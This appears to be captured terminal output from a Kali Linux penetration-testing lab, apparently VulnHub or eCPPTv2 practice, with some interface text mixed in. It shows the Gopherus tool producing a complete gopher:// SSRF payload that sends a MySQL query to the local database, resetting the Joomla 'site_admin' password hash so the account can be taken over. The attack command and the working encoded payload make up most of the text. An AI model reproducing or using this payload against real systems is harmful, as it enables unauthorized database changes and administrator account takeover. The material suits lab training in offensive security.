 (~/Documents/VulnHub/eCPPTv2/Gopherus) (kali@kali:pts/0)
(11:48:04 on master)——> gopherus --exploit mysql (Tue,Nov14)
File System
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Home
Give MySQL username: goblin
Give query to execute: USE joomla; update joomla_users set password='482c811da5d5b4bc6d497ffa98491e38' where username='site_admin
';
$_ #_
Your gopher link is ready to do SSRF :
Tilix
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0
c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%6
5%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%0
5%6d%79%73%71%6c%6d%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%7
3%65%74%20%70%61%73%73%77%6f%72%64%3d%27%34%38%32%63%38%31%31%64%61%35%64%35%62%34%62%63%36%64%34%39%37%66%66%61%39%38%34%39%31%6
5%33%38%27%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%3b%01%00%00%00%01
Made by SpyD3r